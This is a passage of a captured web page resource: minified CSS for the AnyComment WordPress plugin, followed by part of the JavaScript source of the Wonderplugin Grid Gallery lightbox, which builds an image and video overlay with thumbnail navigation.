.anycomment-comment-rating{position:absolute;top:58px;left:0;width:48px}.anycomment-app .anycomment-comment-rating__counter{font-size:12px;line-height:14px;text-align:center;color:#B6C1C6}.anycomment-app .anycomment-comment-rating__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.anycomment-app .anycomment-comment-rating__actions--up,.anycomment-app .anycomment-comment-rating__actions--down{cursor:pointer;width:20px;text-align:center}.anycomment-app .comment-single-replies .anycomment-comment-rating{position:absolute;top:40px;left:-4px;width:40px}@media (max-width: 500px){.anycomment-app .anycomment-comment-rating{top:40px;width:30px}.anycomment-app .comment-single-replies .anycomment-comment-rating{top:35px;width:35px}}.anycomment-app .Toastify__toast-container{z-index:999999999}@media (max-width: 500px){.anycomment-app .anycomment-btn,.anycomment-app .input[type="submit"],.anycomment-app input+.input[type="button"]{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px}.anycomment-app .anycomment-btn:hover,.anycomment-app .anycomment-btn:active,.anycomment-app .anycomment-btn:focus,.anycomment-app .input[type="submit"]:hover,.anycomment-app .input[type="submit"]:active,.anycomment-app .input[type="submit"]:focus,.anycomment-app input+.input[type="button"]:hover,.anycomment-app input+.input[type="button"]:active,.anycomment-app input+.input[type="button"]:focus{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px;background-color:#0d95e8 !important}.anycomment-app .anycomment-form-reply{padding-left:0}.anycomment-app .anycomment-form-reply .anycomment-form__submit-status{margin-right:0;margin-bottom:6px}.anycomment-app .anycomment-form.anycomment-form-authorized .anycomment-form-body-outliner__avatar{top:18px;left:13px;width:30px;height:30px}.anycomment-app .anycomment-form .anycomment-form-body-outliner_logo{left:17px;top:16px;width:30px;height:30px}.anycomment-app .anycomment-send-comment{margin-bottom:20px}.anycomment-app .anycomment-send-comment-supheader{font-size:13px;margin-bottom:10px}.anycomment-app .anycomment-send-comment-supheader__dropdown-header,.anycomment-app .anycomment-send-comment-supheader__dropdown-list{font-size:13px}.anycomment-app .anycomment-send-comment-supheader__dropdown-list{border-radius:4px}.anycomment-app .anycomment-send-comment-body-reply{font-size:11px}.anycomment-app .anycomment-send-comment-body,.anycomment-app .anycomment-send-comment-body-outliner{width:100%}.anycomment-app .anycomment-send-comment-body-outliner{border-radius:4px}.anycomment-app .anycomment-send-comment-body-outliner__auth{background-color:rgba(255,255,255,0.9);position:absolute;top:0;left:0;z-index:4;width:100%;height:100%}.anycomment-app .anycomment-send-comment-body-outliner__auth-header{color:#2A2E2E;font-size:16px;margin-right:21px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul{list-style:none;padding:0;display:table;margin:17px auto 6px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li{display:inline-block;vertical-align:middle;margin-right:6px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li img{width:30px;height:30px}.anycomment-app .anycomment-send-comment-body-outliner__auth.no-link ul{margin:32px auto}.anycomment-app .anycomment-send-comment-body-outliner__textfield{font-size:13px;padding:33px 5px 5px 60px !important;min-height:80px}.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__header{font-size:7px;color:#B6C1C6}.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-guest-socials,.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-submit{display:block;width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list{width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single{display:block;padding-right:0;width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single label{font-size:10px}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="text"],.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="email"],.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="number"]{font-size:9px;border-radius:4px}.anycomment-app .anycomment-list .comment-single{margin-bottom:25px}.anycomment-app .anycomment-list .comment-single-replies{margin-top:25px}.anycomment-app .anycomment-list .comment-single-avatar,.anycomment-app .anycomment-list .comment-single-avatar__img{width:30px;height:30px}.anycomment-app .anycomment-list .comment-single-avatar__img{background-size:cover;background-position:center center;border:1px solid #B6C1C6;background-color:#DDE2E5;border-radius:50%}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type{bottom:6px;right:6px;width:7.5px;height:7.5px}.anycomment-app .anycomment-list .comment-single-body-header__author,.anycomment-app .anycomment-list .comment-single-body-header__author>a{font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author-owner{font-size:7px;margin-left:5px;border-radius:30px}.anycomment-app .anycomment-list .comment-single-body-header__date{font-size:11px;min-height:12.5px;line-height:12.5px}.anycomment-app .anycomment-list .comment-single-body__text-content{font-size:13px}.anycomment-app .anycomment-list .comment-single-body__text-readmore{font-size:11px}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{width:50px;height:50px;line-height:50px;font-size:6px;color:#c8c8c8;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body__actions ul li{margin-right:12.5px}.anycomment-app .anycomment-list .comment-single-body__actions ul li a,.anycomment-app .anycomment-list .comment-single-body__actions ul li span{font-size:12px}.anycomment-app .anycomment-list-child .comment-single-avatar,.anycomment-app .anycomment-list-child .comment-single-avatar__img{width:25px;height:25px}.anycomment-app .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:4px}.anycomment-app>.anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:35px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-body{padding-left:40px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child{margin-left:20px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child>li>.comment-single-replies>ul.anycomment-list-child{margin-left:20px}.anycomment-app .anycomment-copy-footer{margin-top:50px;padding-top:25px;font-size:10px}}


--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C
body_size: 17110
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
